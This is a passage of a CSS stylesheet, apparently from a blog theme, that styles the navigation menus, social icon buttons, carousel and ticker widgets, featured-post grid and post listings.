appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
